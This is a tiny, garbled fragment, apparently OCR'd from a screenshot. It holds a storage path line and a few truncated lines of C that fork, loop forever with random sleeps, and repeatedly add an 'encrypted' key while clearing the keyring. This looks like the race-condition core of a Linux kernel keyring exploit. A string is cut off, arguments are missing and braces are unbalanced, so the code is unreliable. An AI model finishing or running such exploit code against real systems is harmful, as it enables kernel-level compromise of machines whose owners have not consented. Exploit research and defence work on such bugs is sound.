
if (fork()) {
for (;;) {
const char payload[] = "upd
usleep(rand() % 10000);
add_key("encrypted", "desc"
ringid);
keyctl_clear(ringid);
}